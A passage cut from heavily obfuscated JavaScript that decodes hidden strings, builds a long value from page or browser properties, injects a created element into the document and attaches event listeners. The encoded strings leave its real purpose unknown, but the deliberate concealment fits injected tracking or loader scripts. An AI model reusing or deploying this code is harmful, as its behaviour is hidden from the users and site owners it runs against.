[0x1e]].push(HVbGYy[kPyBiVa[0x14]]&kPyBiVa[0x16]),HVbGYy[kPyBiVa[0x14]]>>=kPyBiVa[0xb],HVbGYy[kPyBiVa[0x15]]-=kPyBiVa[0xb])}while(HVbGYy[kPyBiVa[0x15]]>kPyBiVa[0x13]);HVbGYy[-kPyBiVa[0x1d]]=-kPyBiVa[0x4]}}if(HVbGYy[-kPyBiVa[0x1d]]>-kPyBiVa[0x4]){HVbGYy[kPyBiVa[0x1e]].push((HVbGYy[kPyBiVa[0x14]]|HVbGYy[-kPyBiVa[0x1d]]<<HVbGYy[kPyBiVa[0x15]])&kPyBiVa[0x16])}return MASpgq4(HVbGYy[kPyBiVa[0x1e]])}function fVdZR93(HVbGYy){if(typeof K41Yrt[HVbGYy]===LlLLto1(kPyBiVa[0x2])){return K41Yrt[HVbGYy]=TDTTYx(fZx47_K[HVbGYy])}return K41Yrt[HVbGYy]}HVbGYy[-kPyBiVa[0x136]][AIdjLvO(kPyBiVa[0x138])][AIdjLvO(kPyBiVa[0x13a])+fVdZR93(kPyBiVa[0x141])+kPyBiVa[0x13c]](HVbGYy[-kPyBiVa[0x136]][fVdZR93(kPyBiVa[0x142])])[fVdZR93(kPyBiVa[0x143])][fVdZR93(kPyBiVa[0x144])+kPyBiVa[0xa7]]=fVdZR93(kPyBiVa[0x145])}j9NLqDY(qTqWb9b[\"xHrVeks\"]=HVbGYy[-kPyBiVa[0x136]][AIdjLvO(kPyBiVa[0x138])][AIdjLvO(kPyBiVa[0x146])][kPyBiVa[0x1]],HVbGYy[kPyBiVa[0x4]]=jpCVBUx(AIdjLvO(kPyBiVa[0x147]))[AIdjLvO(kPyBiVa[0x148])+AIdjLvO(kPyBiVa[0x149])+kPyBiVa[0x283]](AIdjLvO(kPyBiVa[0x14a])),HVbGYy[kPyBiVa[0x4]][AIdjLvO(kPyBiVa[0x14b])+AIdjLvO(kPyBiVa[0x14c])][AIdjLvO(kPyBiVa[0x14d])](kPyBiVa[0xee]+HVbGYy[-kPyBiVa[0x136]][AIdjLvO(kPyBiVa[0x14e])]),HVbGYy[kPyBiVa[0x4]][AIdjLvO(kPyBiVa[0x14f])]+=AIdjLvO(kPyBiVa[0x150])+HVbGYy[-kPyBiVa[0x136]][AIdjLvO(kPyBiVa[0x151])]+(AIdjLvO(kPyBiVa[0x152])+AIdjLvO(kPyBiVa[0x153])+AIdjLvO(kPyBiVa[0x154])+AIdjLvO(kPyBiVa[0x155])+AIdjLvO(kPyBiVa[0x156])+AIdjLvO(kPyBiVa[0x157]))+HVbGYy[-kPyBiVa[0x136]][AIdjLvO(kPyBiVa[0x158])]+(AIdjLvO(kPyBiVa[0x159])+AIdjLvO(kPyBiVa[0x15a])+AIdjLvO(kPyBiVa[0x15b])+AIdjLvO(kPyBiVa[0x15c])+AIdjLvO(kPyBiVa[0x15d])+AIdjLvO(kPyBiVa[0x15e])+AIdjLvO(kPyBiVa[0x15f]))+HVbGYy[-kPyBiVa[0x136]][AIdjLvO(kPyBiVa[0x158])]+AIdjLvO(kPyBiVa[0x160])+HVbGYy[-kPyBiVa[0x136]][AIdjLvO(kPyBiVa[0x161])]+(AIdjLvO(kPyBiVa[0x162])+AIdjLvO(kPyBiVa[0x163])+AIdjLvO(kPyBiVa[0x164])+AIdjLvO(kPyBiVa[0x165])+AIdjLvO(kPyBiVa[0x166]))+HVbGYy[-kPyBiVa[0x136]][AIdjLvO(kPyBiVa[0x167])]+(AIdjLvO(kPyBiVa[0x168])+AIdjLvO(kPyBiVa[0x169])+AIdjLvO(kPyBiVa[0x16a]))+HVbGYy[-kPyBiVa[0x136]][AIdjLvO(kPyBiVa[0x16b])]+(AIdjLvO(kPyBiVa[0x16c])+AIdjLvO(kPyBiVa[0x16d])+AIdjLvO(kPyBiVa[0x16e])+kPyBiVa[0x16f])+HVbGYy[-kPyBiVa[0x136]][AIdjLvO(kPyBiVa[0x170])+kPyBiVa[0x23]]+(AIdjLvO(kPyBiVa[0x171])+AIdjLvO(kPyBiVa[0x172])+AIdjLvO(kPyBiVa[0x173]))+HVbGYy[-kPyBiVa[0x136]][AIdjLvO(kPyBiVa[0x151])]+AIdjLvO(kPyBiVa[0x174])+HVbGYy[-kPyBiVa[0x136]][AIdjLvO(kPyBiVa[0x158])]+(AIdjLvO(kPyBiVa[0x175])+AIdjLvO(kPyBiVa[0x176])+AIdjLvO(kPyBiVa[0x177]))+HVbGYy[-kPyBiVa[0x136]][AIdjLvO(kPyBiVa[0x161])]+(AIdjLvO(kPyBiVa[0x178])+AIdjLvO(kPyBiVa[0x179])+AIdjLvO(kPyBiVa[0x17a])+AIdjLvO(kPyBiVa[0x17b])+AIdjLvO(kPyBiVa[0x17c])+AIdjLvO(kPyBiVa[0x17d]))+HVbGYy[-kPyBiVa[0x136]][AIdjLvO(kPyBiVa[0x167])]+(AIdjLvO(kPyBiVa[0x17e])+AIdjLvO(kPyBiVa[0x17f])+AIdjLvO(kPyBiVa[0x180])+AIdjLvO(kPyBiVa[0x181])+AIdjLvO(kPyBiVa[0x182])+AIdjLvO(kPyBiVa[0x183])+AIdjLvO(kPyBiVa[0x184]))+HVbGYy[-kPyBiVa[0x136]][AIdjLvO(kPyBiVa[0x170])+kPyBiVa[0x23]]+(AIdjLvO(kPyBiVa[0x185])+AIdjLvO(kPyBiVa[0x186])+AIdjLvO(kPyBiVa[0x187])+kPyBiVa[0x16f])+HVbGYy[-kPyBiVa[0x136]][AIdjLvO(kPyBiVa[0x16b])]+(AIdjLvO(kPyBiVa[0x188])+AIdjLvO(kPyBiVa[0x189])+AIdjLvO(kPyBiVa[0x18a])+AIdjLvO(kPyBiVa[0x18b])+AIdjLvO(kPyBiVa[0x18c])),HVbGYy[-kPyBiVa[0x136]][AIdjLvO(kPyBiVa[0x138])][AIdjLvO(kPyBiVa[0x18d])+AIdjLvO(kPyBiVa[0x18e])](HVbGYy[kPyBiVa[0x4]],qTqWb9b[\"xHrVeks\"]),jpCVBUx(AIdjLvO(kPyBiVa[0x147]))[AIdjLvO(kPyBiVa[0x18f])+AIdjLvO(kPyBiVa[0x190])+kPyBiVa[0x191]](AIdjLvO(kPyBiVa[0x192]))[AIdjLvO(kPyBiVa[0x193])](AIdjLvO(kPyBiVa[0x194]),qHpt6u((...HVbGYy)=>{j9NLqDY(HVbGYy[kPyBiVa[0x0]]=kPyBiVa[0x4],qHpt6u(TDTTYx),qHpt6u(ndufEmb));function ndufEmb(...HVbGYy){var ndufEmb,TDTTYx;function*fVdZR93(TDTTYx,fVdZR93,AIdjLvO,MVc_2h,xqNB1Z={yjA5bg:{}}){while(TDTTYx+fVdZR93+AIdjLvO+MVc_2h!==-0x40)with(xqNB1Z.kFzjEgB||xqNB1Z)switch(TDTTYx+fVdZR93+AIdjLvO+MVc_2h){case MVc_2h-0xc2:case 0x47:j9NLqDY([xqNB1Z.yjA5bg.U8W_cr,xqNB1Z.yjA5bg.snxdawG]=[-0x59,-0x54],HVbGYy[kPyBiVa[TDTTYx+0xc0]]=kPyBiVa[0x4],HVbGYy[kPyBiVa[0x4]]=\"\\u007c\\u005e\\u0021\\u0037\\u0065\\u0022\\u0031\\u0069\\u0074\\u007e\\u0028\\u0075\\u004e\\u0076\\u0061\\u0044\\u0054\\u0050\\u0077\\u0039\\u003b\\u004c\\u003e\\u002b\\u0071\\u006d\\u002c\\u006c\\u0056\\u0063\\u0066\\u0043\\u0070\\u0024\\u0045\\u0048\\u0026\\u003a\\u0064\\u002f\\u0067\\u0036\\u007b\\u005d\\u0072\\u003f\\u004a\\u006f\\u004f\\u0060\\u0029\\u0078\\u0052\\u0038\\u0068\\u002e\\u0062\\u004d\\u0033\\u0023\\u005b\\u0042\\u003d\\u0034\\u005a\\u0049\\u007d\\u0058\\u002a\\u0025\\u0040\\u0073\\u0057\\u0079\\u006b\\u0055\\u0041\\u0051\\u0046\\u0047\\u006a\\u0053\\u004b\\u006e\\u007a\\u0059\\u0035\\u005f\\u0030\\u003c\\u0032\",xqNB1Z.kFzjEgB=xqNB1Z.yjA5bg,TDTTYx+=0xcf,fVdZR93+=0x128,AIdjLvO+=-0x69,MVc_2h+=-0x10a);break;case 0xdc:case AIdjLvO- -0xc4:HVbGYy[kPyBiVa[TDTTYx+-0x40]]=-kPyBiVa[0x4];for(HVbGYy[kPyBiVa[0xb]]=kPyBiVa[TDTTYx+-0x51];HVbGYy[kPyBiVa[0xb]]<HVbGYy[kPyBiVa[fVdZR93+-0x56]];HVbGYy[kPyBiVa[0xb]]++){HVbGYy[kPyBiVa[0x2e]]=HVbGYy[kPyBiVa[0x4]].indexOf(HVbGYy[-kPyBiVa[AIdjLvO+0x1a0]][HVbGYy[kPyBiVa[0xb]]]);if(HVbGYy[kPyBiVa[fVdZR93+-0x32]]===-kPyBiVa[0x4])continue;if(HVbGYy[kPyBiVa[0x13]]<kPyBiVa[0x2]){HVbGYy[kPyBiVa[0x13]]=HVbGYy[kPyBiVa[0x2e]]}else{j9NLqDY(HVbGYy[kPyBiVa[0x13]]+=HVbGYy[kPyBiVa[0x2e]]*kPyBiVa[0x1b],HVbGYy[kPyBiVa[0x3c]]|=HVbGYy[kPyBiVa[0x13]]<<HVbGYy[kPyBiVa[AIdjLvO+0x20]],HVbGYy[kPyBiVa[0x15]]+=(HVbGYy[kPyBiVa[fVdZR93+-0x4d]]&kPyBiVa[fVdZR93+-0x30])>kPyBiVa[0x1a]?kPyBiVa[0x17]:kPyBiVa[0x18]);do{j9NLqDY(HVbGYy[kPyBiVa[AIdjLvO+0x29]].push(HVbGYy[kPyBiVa[0x3c]]&kPyBiVa[0x16]),HVbGYy[kPyBiVa[0x3c]]>>=kPyBiVa[0xb],HVbGYy[kPyBiVa[0x15]]-=kPyBiVa[0xb])}while(HVbGYy[kPyBiVa[0x15]]>kPyBiVa[0x13]);HVbGYy[kPyBiVa[0x13]]=-kPyBiVa[0x4]}}if(HVbGYy[kPyBiVa[0x13]]>-kPyBiVa[0x4]){j9NLqDY(xqNB1Z.kFzjEgB=xqNB1Z.yjA5bg,TDTTYx+=-0xf7,fVdZR93+=-0x3c,AIdjLvO+=0x6b,MVc_2h+=-0x22);break}else{j9NLqDY(xqNB1Z.kFzjEgB=xqNB1Z.yjA5bg,TDTTYx+=-0x11b,fVdZR93+=-0x3c,AIdjLvO+=0x163,MVc_2h+=-0xe9);break}case 0x9a:case xqNB1Z.yjA5bg.snxdawG+0x43:case-0x72:j9NLqDY(HVbGYy[-kPyBiVa[fVdZR93+0x138]]=\"\"+(HVbGYy[kPyBiVa[0x2]]||\"\"),HVbGYy[kPyBiVa[0xa]]=HVbGYy[-kPyBiVa[0x195]].length,HVbGYy[kPyBiVa[fVdZR93+-0x3f]]=[],HVbGYy[kPyBiVa[0x3c]]=kPyBiVa[TDTTYx+-0xd],HVbGYy[kPyBiVa[fVdZR93+-0x48]]=kPyBiVa[0x2],xqNB1Z.kFzjEgB=xqNB1Z.yjA5bg,TDTTYx+=0x4e,fVdZR93+=-0x39);break;case 0x4:HVbGYy[kPyBiVa[TDTTYx+-0x4a]]=-kPyBiVa[0x4];for(HVbGYy[kPyBiVa[0xb]]=kPyBiVa[0x2];HVbGYy[kPyBiVa[fVdZR93+-0x19]]<HVbGYy[kPyBiVa[AIdjLvO+-0x56]];HVbGYy[kPyBiVa[0xb]]++){HVbGYy[kPyBiVa[0x2e]]=HVbGYy[kPyBiVa[0x4]].indexOf(HVbGYy[-kPyBiVa[TDTTYx+0x138]][HVbGYy[kPyBiVa[0xb]]]);if(HVbGYy[kPyBiVa[0x2e]]===-kPyBiVa[fVdZR93+-0x20])continue;if(HVbGYy[kPyBiVa[0x13]]<kPyBiVa[0x2]){HVbGYy[kPyBiVa[0x13]]=HVbGYy[kPyBiVa[fVdZR93+0xa]]}else{j9NLqDY(HVbGYy[kPyBiVa[0x13]]+=HVbGYy[kPyBiVa[TDTTYx+-0x2f]]*kPyBiVa[TDTTYx+-0x42],HVbGYy[kPyBiVa[fVdZR93+0x18]]|=HVbGYy[kPyBiVa[0x13]]<<HVbGYy[kPyBiVa[0x15]],HVbGYy[kPyBiVa[0x15]]+=(HVbGYy[kPyBiVa[fVdZR93+-0x11]]&kPyBiVa[0x30])>kPyBiVa[fVdZR93+-0xa]?kPyBiVa[0x17]:kPyBiVa[0x18]);do{j9NLqDY(HVbGYy[kPyBiVa[TDTTYx+-0x3f]].push(HVbGYy[kPyBiVa[0x3c]]&kPyBiVa[0x16]),HVbGYy[kPyBiVa[0x3c]]>>=kPyBiVa[0xb],HVbGYy[kPyBiVa[0x15]]-=kPyBiVa[0xb])}while(HVbGYy[kPyBiVa[0x15]]>kPyBiVa[fVdZR93+-0x11]);HVbGYy[kPyBiVa[0x13]]=-kPyBiVa[AIdjLvO+-0x5c]}}if(HVbGYy[kPyBiVa[0x13]]>-kPyBiVa[0x4]){j9NLqDY(xqNB1Z.kFzjEgB=xqNB1Z.yjA5bg,TDTTYx+=-0x101,MVc_2h+=0xcc);break}else{j9NLqDY(xqNB1Z.kFzjEgB=xqNB1Z.yjA5bg,TDTTYx+=-0x125,AIdjLvO+=0xf8,MVc_2h+=0x5);break}case fVdZR93-0x55:j9NLqDY(HVbGYy[kPyBiVa[TDTTYx+0xc2]].push((HVbGYy[kPyBiVa[0x3c]]|HVbGYy[kPyBiVa[0x13]]<<HVbGYy[kPyBiVa[0x15]])&kPyBiVa[0x16]),xqNB1Z.kFzjEgB=xqNB1Z.yjA5bg,TDTTYx+=-0x24,AIdjLvO+=0xf8,MVc_2h+=-0xc7);break;case 0xdb:case xqNB1Z.yjA5bg.U8W_cr+0x12e:case-0xe5:j9NLqDY([xqNB1Z.yjA5bg.U8W_cr,xqNB1Z.yjA5bg.snxdawG]=[0x5f,0x42],xqNB1Z.kFzjEgB=xqNB1Z.yjA5bg,TDTTYx+=-0xa,fVdZR93+=0x9e,AIdjLvO+=-0x234,MVc_2h+=0x9a);break;case AIdjLvO- -0x124:case 0x3a:j9NLqDY(HVbGYy[-kPyBiVa[0x195]]=\"\"+(HVbGYy[kPyBiVa[0x2]]||\"\"),HVbGYy[kPyBiVa[0xa]]=HVbGYy[-kPyBiVa[0x195]].length,HVbGYy[kPyBiVa[0x1e]]=[],HVbGYy[kPyBiVa[0x3c]]=kPyBiVa[0x2],HVbGYy[kPyBiVa[0x15]]=kPyBiVa[0x2],xqNB1Z.kFzjEgB=xqNB1Z.yjA5bg,TDTTYx+=-0x3e,fVdZR93+=-0x3c,AIdjLvO+=0xf0,MVc_2h+=-0x106);break;case MVc_2h- -0xb4:return ndufEmb=!0x0,MASpgq4(HVbGYy[kPyBiVa[TDTTYx+0xe6]]);case AIdjLvO-0x123:j9NLqDY(xqNB1Z.kFzjEgB=xqNB1Z.wrMRn3T,TDTTYx+=-0x26,fVdZR93+=-0x51,AIdjLvO+=-0x21,MVc_2h+=0x3c);break;case-0x13:default:j9NLqDY([xqNB1Z.yjA5bg.U8W_cr,xqNB1Z.yjA5bg.snxdawG]=[0x97,0x27],HVbGYy[kPyBiVa[0x0]]=kPyBiVa[0x4],HVbGYy[kPyBiVa[0x4]]=\"\\x7c\\x5e\\x21\\x37\\x65\\x22\\x31\\x69\\x74\\x7e\\x28\\x75\\x4e\\x76\\x61\\x44\\x54\\x50\\x77\\x39\\x3b\\x4c\\x3e\\x2b\\x71\\x6d\\x2c\\x6c\\x56\\x63\\x66\\x43\\x70\\x24\\x45\\x48\\x26\\x3a\\x64\\x2f\\x67\\x36\\x7b\\x5d\\x72\\x3f\\x4a\\x6f\\x4f\\x60\\x29\\x78\\x52\\x38\\x68\\x2e\\x62\\x4d\\x33\\x23\\x5b\\x42\\x3d\\x34\\x5a\\x49\\x7d\\x58\\x2a\\x25\\x40\\x73\\x57\\x79\\x6b\\x55\\x41\\x51\\x46\\x47\\x6a\\x53\\x4b\\x6e\\x7a\\x59\\x35\\x5f\\x30\\x3c\\x32\",xqNB1Z.kFzjEgB=xqNB1Z.yjA5bg,TDTTYx+=0x84,fVdZR93+=-0x3,AIdjLvO+=0x87,MVc_2h+=-0xee);break;case TDTTYx- -0x53:j9NLqDY(xqNB1Z.kFzjEgB=xqNB1Z.yjA5bg,TDTTYx+=0x47,fVdZR93+=-0xda,AIdjLvO+=0xe8);break;case-0x34:case 0x2f:case 0xab:j9NLqDY(HVbGYy[kPyBiVa[0x0]]=kPyBiVa[TDTTYx+-0xef],HVbGYy[kPyBiVa[AIdjLvO+0xb6]]=\"\\x7c\\x5e\\x21\\x37\\x65\\x22\\x31\\x69\\x74\\x7e\\x28\\x75\\x4e\\x76\\x61\\x44\\x54\\x50\\x77\\x39\\x3b\\x4c\\x3e\\x2b\\x71\\x6d\\x2c\\x6c\\x56\\x63\\x66\\x43\\x70\\x24\\x45\\x48\\x26\\x3a\\x64\\x2f\\x67\\x36\\x7b\\x5d\\x72\\x3f\\x4a\\x6f\\x4f\\x60\\x29\\x78\\x52\\x38\\x68\\x2e\\x62\\x4d\\x33\\x23\\x5b\\x42\\x3d\\x34\\x5a\\x49\\x7d\\x58\\x2a\\x25\\x40\\x73\\x57\\x79\\x6b\\x55\\x41\\x51\\x46\\x47\\x6a\\x53\\x4b\\x6e\\x7a\\x59\\x35\\x5f\\x30\\x3c\\x32\",xqNB1Z.kFzjEgB=xqNB1Z.yjA5bg,TDTTYx+=-0xe4,fVdZR93+=0x4,AIdjLvO+=0x112,MVc_2h+=-0xee);break}}j9NLqDY(ndufEmb=void 0x0,TDTTYx=fVdZR93(-0xc0,-0xcb,0xc9,0x2d).next().value);if(ndufEmb){return TDTTYx}}function TDTTYx(...HVbGYy){HVbGYy[kPyBiVa[0x0]]=kPyBiVa[0x4];if(typeof K41Yrt[HVbGYy[kPyBiVa[0x2]]]===LlLLto1(kPyBiVa[0x2])){return K41Yrt[HVbGYy[kPyBiVa[0x2]]]=ndufEmb(fZx47_K[HVbGYy[kPyBiVa[0x2]]])}return K41Yrt[HVbGYy[kPyBiVa[0x2]]]}if(AIdjLvO(kPyBiVa[0x196])in EpReKR){fVdZR93()}function fVdZR93(...HVbGYy){HVbGYy[kPyBiVa[0x0]]=kPyBiVa[0x2]}jpCVBUx(TDTTYx(kPyBiVa[0x19b]))[TDTTYx(kPyBiVa[0x19c])+kPyBiVa[0xc8]](TDTTYx(kPyBiVa[0x19d]),HVbGYy[kPyBiVa[0x2]][TDTTYx(kPyBiVa[0x19e])][TDTTYx(kPyBiVa[0x19f])])})),jpCVBUx(AIdjLvO(kPyBiVa[0x139])+kPyBiVa[0xe7])[AIdjLvO(kPyBiVa[0x18f])+AIdjLvO(kPyBiVa[0x190])+kPyBiVa[0x191]](AIdjLvO(kPyBiVa[0x1a0]))[AIdjLvO(kPyBiVa[0x193])](AIdjLvO(kPyBiVa[0x194]),qHpt6u((...HVbGYy)=>{j9NLqDY(HVbGYy[kPyBiVa[0x0]]=kPyBiVa[0x4],qHpt6u(AIdjLvO),qHpt6u(ndufEmb));function ndufEmb(...HVbGYy){var ndufEmb,AIdjLvO;function*TDTTYx(AIdjLvO,TDTTYx,fVdZR93,MVc_2h,xqNB1Z={vNRzNz:{}}){while(AIdjLvO+TDTTYx+fVdZR93+MVc_2h!==0x11)with(xqNB1Z.DX0dN0||xqNB1Z)switch(AIdjLvO+TDTTYx+fVdZR93+MVc_2h){case-0x84:j9NLqDY(xqNB1Z.DX0dN0=xqNB1Z.vNRzNz,AIdjLvO+=0x1a7,fVdZR93+=-0x1ee,MVc_2h+=-0x1c);break;case fVdZR93-0x1c:case 0x94:case 0x1b:j9NLqDY(HVbGYy[kPyBiVa[0xd]].push((HVbGYy[kPyBiVa[0x3c]]|HVbGYy[kPyBiVa[0x2f]]<<HVbGYy[kPyBiVa[0xc0]])&kPyBiVa[0x16]),xqNB1Z.DX0dN0=xqNB1Z.vNRzNz,AIdjLvO+=-0x8d,TDTTYx+=-0x125,fVdZR93+=0x255,MVc_2h+=-0x7);break;case TDTTYx- -0xa7:case 0xa8:return ndufEmb=!0x0,MASpgq4(HVbGYy[kPyBiVa[AIdjLvO+0x94]]);case-0xe8:case AIdjLvO-0xda:j9NLqDY([xqNB1Z.vNRzNz.o6j3zO,xqNB1Z.vNRzNz.zfWOOE]=[-0x7d,0xa0],HVbGYy[kPyBiVa[0xd]]=[],HVbGYy[kPyBiVa[0x3c]]=kPyBiVa[0x2],xqNB1Z.DX0dN0=xqNB1Z.vNRzNz,AIdjLvO+=-0x224,TDTTYx+=-0x65,fVdZR93+=0x117,MVc_2h+=0x82);break;case-0xe7:case-0x5a:j9NLqDY(HVbGYy[kPyBiVa[TDTTYx+0x85]].push((HVbGYy[kPyBiVa[0x3c]]|HVbGYy[kPyBiVa[0x2f]]<<HVbGYy[kPyBiVa[0xc0]])&kPyBiVa[0x16]),xqNB1Z.DX0dN0=xqNB1Z.vNRzNz,fVdZR93+=0x283,MVc_2h+=-0x16d);break;case 0x90:case-0x10:j9NLqDY(xqNB1Z.DX0dN0=xqNB1Z.vNRzNz,AIdjLvO+=0x60,TDTTYx+=-0x125,fVdZR93+=-0x7b,MVc_2h+=0x69);break;case xqNB1Z.vNRzNz.zfWOOE+0xb7:j9NLqDY(HVbGYy[kPyBiVa[AIdjLvO+0x91]]=[],HVbGYy[kPyBiVa[AIdjLvO+0xc0]]=kPyBiVa[TDTTYx+-0xbc],xqNB1Z.DX0dN0=xqNB1Z.vNRzNz,AIdjLvO+=-0xb6,TDTTYx+=-0x76);break;default:j9NLqDY(xqNB1Z.DX0dN0=xqNB1Z.G4rc4gt,AIdjLvO+=-0x290,TDTTYx+=-0x11,fVdZR93+=0x38a);break;case xqNB1Z.vNRzNz.o6j3zO+0x160:j9NLqDY(xqNB1Z.DX0dN0=xqNB1Z.vNRzNz,AIdjLvO+=-0xe9,TDTTYx+=-0x3c,fVdZR93+=-0x9e,MVc_2h+=-0x1c);break;case-0x5:case 0x6b:case-0xe0:j9NLqDY(HVbGYy[kPyBiVa[0xc0]]=kPyBiVa[0x2],HVbGYy[kPyBiVa[0x2f]]=-kPyBiVa[TDTTYx+-0x44],xqNB1Z.DX0dN0=xqNB1Z.vNRzNz,AIdjLvO+=0xb3,MVc_2h+=0xe1);break;case 0x52:j9NLqDY(HVbGYy[kPyBiVa[0x23]]=\"\"+(HVbGYy[kPyBiVa[0x2]]||\"\"),HVbGYy[kPyBiVa[0x2d]]=HVbGYy[kPyBiVa[TDTTYx+0x7e]].length,xqNB1Z.DX0dN0=xqNB1Z.vNRzNz,AIdjLvO+=-0x1fd,TDTTYx+=0x119,fVdZR93+=0x137,MVc_2h+=-0x59);break;case xqNB1Z.vNRzNz.zfWOOE+0x154:j9NLqDY(xqNB1Z.DX0dN0=xqNB1Z.vNRzNz,AIdjLvO+=0x86,TDTTYx+=-0x1f,fVdZR93+=-0x5a,MVc_2h+=-0xa4);break;case xqNB1Z.vNRzNz.o6j3zO+0x11c:case-0xa8:case 0x3c:for(HVbGYy[kPyBiVa[AIdjLvO+0x98]]=kPyBiVa[TDTTYx+-0x46];HVbGYy[kPyBiVa[0x11]]<HVbGYy[kPyBiVa[TDTTYx+-0x1b]];HVbGYy[kPyBiVa[AIdjLvO+0x98]]++){HVbGYy[kPyBiVa[AIdjLvO+0x99]]=HVbGYy[kPyBiVa[0x1a1]].indexOf(HVbGYy[kPyBiVa[0x23]][HVbGYy[kPyBiVa[0x11]]]);if(HVbGYy[kPyBiVa[AIdjLvO+0x99]]===-kPyBiVa[TDTTYx+-0x44])continue;if(HVbGYy[kPyBiVa[fVdZR93+-0x2d]]<kPyBiVa[fVdZR93+-0x5a]){HVbGYy[kPyBiVa[fVdZR93+-0x2d]]=HVbGYy[kPyBiVa[AIdjLvO+0x99]]}else{j9NLqDY(HVbGYy[kPyBiVa[0x2f]]+=HVbGYy[kPyBiVa[0x12]]*kPyBiVa[0x1b],HVbGYy[kPyBiVa[TDTTYx+-0xc]]|=HVbGYy[kPyBiVa[0x2f]]<<HVbGYy[kPyBiVa[0xc0]],HVbGYy[kPyBiVa[TDTTYx+0x78]]+=(HVbGYy[kPyBiVa[0x2f]]&kPyBiVa[AIdjLvO+0xb7])>kPyBiVa[0x1a]?kPyBiVa[0x17]:kPyBiVa[0x18]);do{j9NLqDY(HVbGYy[kPyBiVa[fVdZR93+-0x4f]].push(HVbGYy[kPyBiVa[0x3c]]&kPyBiVa[TDTTYx+-0x32]),HVbGYy[kPyBiVa[0x3c]]>>=kPyBiVa[AIdjLvO+0x92],HVbGYy[kPyBiVa[0xc0]]-=kPyBiVa[fVdZR93+-0x51])}while(HVbGYy[kPyBiVa[0xc0]]>kPyBiVa[0x13]);HVbGYy[kPyBiVa[0x2f]]=-kPyBiVa[0x4]}}if(HVbGYy[kPyBiVa[AIdjLvO+0xb6]]>-kPyBiVa[0x4]){j9NLqDY(xqNB1Z.DX0dN0=xqNB1Z.vNRzNz,TDTTYx+=-0xc0,fVdZR93+=-0xdb);break}else{j9NLqDY(xqNB1Z.DX0dN0=xqNB1Z.vNRzNz,TDTTYx+=-0xc0,fVdZR93+=0x1a8,MVc_2h+=-0x16d);break}case MVc_2h- -0xa6:j9NLqDY([xqNB1Z.vNRzNz.o6j3zO,xqNB1Z.vNRzNz.zfWOOE]=[-0x68,-0x6b],HVbGYy[kPyBiVa[TDTTYx+0x53]]=kPyBiVa[AIdjLvO+-0x1d8],HVbGYy[kPyBiVa[fVdZR93+0x284]]=\"\\u003f\\u0054\\u0045\\u0066\\u0068\\u0050\\u0029\\u0053\\u007e\\u0069\\u002e\\u0076\\u0065\\u0048\\u003a\\u003e\\u0040\\u004f\\u004a\\u0036\\u0074\\u0060\\u003d\\u006a\\u0063\\u002b\\u006b\\u0078\\u0073\\u0024\\u0033\\u006f\\u0049\\u005a\\u004b\\u0046\\u0057\\u0038\\u0071\\u0032\\u0026\\u0072\\u005b\\u003c\\u0021\\u002c\\u0039\\u0079\\u004e\\u007a\\u007d\\u0064\\u0034\\u0056\\u006d\\u004d\\u0055\\u0025\\u003b\\u0031\\u0041\\u002a\\u0028\\u0035\\u0043\\u006e\\u0061\\u0037\\u0058\\u0062\\u0052\\u005e\\u0051\\u0023\\u007c\\u0075\\u006c\\u0044\\u0077\\u0067\\u0059\\u004c\\u0070\\u005d\\u0022\\u0042\\u007b\\u0047\\u0030\\u005f\\u002f\",xqNB1Z.DX0dN0=xqNB1Z.vNRzNz,AIdjLvO+=-0x63,TDTTYx+=-0x8,fVdZR93+=0x8,MVc_2h+=0xc0);break}}j9NLqDY(ndufEmb=void 0x0,AIdjLvO=TDTTYx(0x1dc,-0x53,-0xe3,-0xb1).next().value);if(ndufEmb){return AIdjLvO}}function AIdjLvO(...HVbGYy){var AIdjLvO,TDTTYx;function*fVdZR93(TDTTYx,fVdZR93,MVc_2h,xqNB1Z={ZjguLL:{}}){while(TDTTYx+fVdZR93+MVc_2h!==0x9)with(xqNB1Z.ElJE4YN||xqNB1Z)switch(TDTTYx+fVdZR93+MVc_2h){case xqNB1Z.ZjguLL.DqWIL5e+0x20:j9NLqDY(xqNB1Z.ElJE4YN=xqNB1Z.ZjguLL,TDTTYx+=-0x85,fVdZR93+=-0x90,MVc_2h+=0x40);break;case-0xce:case MVc_2h-0x164:j9NLqDY(xqNB1Z.ElJE4YN=xqNB1Z.Jz4DQ5,TDTTYx+=0x217,fVdZR93+=-0x49,MVc_2h+=-0xfd);break;case xqNB1Z.ZjguLL.pk0elT+-0xac:HVbGYy[kPyBiVa[0x0]]=kPyBiVa[0x4];if(typeof K41Yrt[HVbGYy[kPyBiVa[TDTTYx+0x66]]]===LlLLto1(kPyBiVa[fVdZR93+0x39])){j9NLqDY(xqNB1Z.ElJE4YN=xqNB1Z.ZjguLL,TDTTYx+=0x11f,fVdZR93+=-0x90,MVc_2h+=-0x28);break}else{j9NLqDY(xqNB1Z.ElJE4YN=xqNB1Z.ZjguLL,TDTTYx+=0x7,fVdZR93+=-0x90,MVc_2h+=0x2f);break}case 0x10:case TDTTYx-0xd3:case-0xb3:j9NLqDY([xqNB1Z.ZjguLL.DqWIL5e,xqNB1Z.ZjguLL.pk0elT]=[-0xa0,-0x34],xqNB1Z.ElJE4YN=xqNB1Z.bpdCX2,TDTTYx+=0x81,fVdZR93+=-0x49,MVc_2h+=0x26);break;case TDTTYx-0x78:case-0xa7:return AIdjLvO=!0x0,K41Yrt[HVbGYy[kPyBiVa[TDTTYx+0x5f]]];case-0x5b:j9NLqDY([xqNB1Z.ZjguLL.DqWIL5e,xqNB1Z.ZjguLL.pk0elT]=[0x59,0x8b],xqNB1Z.ElJE4YN=xqNB1Z.n3w56V0,TDTTYx+=0x14,fVdZR93+=-0x6,MVc_2h+=0x56);break;case MVc_2h- -0xa5:return AIdjLvO=!0x0,K41Yrt[HVbGYy[kPyBiVa[fVdZR93+-0x1b]]]=ndufEmb(fZx47_K[HVbGYy[kPyBiVa[TDTTYx+-0x86]]]);case-0x14:case 0xb1:case 0x4e:return AIdjLvO=!0x0,K41Yrt[HVbGYy[kPyBiVa[fVdZR93+0xc9]]]=ndufEmb(fZx47_K[HVbGYy[kPyBiVa[0x2]]]);case-0x22:default:case TDTTYx-0x63:j9NLqDY(xqNB1Z.ElJE4YN=xqNB1Z.i_9Kkm3,TDTTYx+=0x132,fVdZR93+=-0x49,MVc_2h+=-0x4a);break;case-0x1b:case-0xa2:case TDTTYx-0xf6:j9NLqDY([xqNB1Z.ZjguLL.DqWIL5e,xqNB1Z.ZjguLL.pk0elT]=[0xa1,0x31],HVbGYy[kPyBiVa[TDTTYx+-0xce]]=kPyBiVa[fVdZR93+0x68]);if(typeof 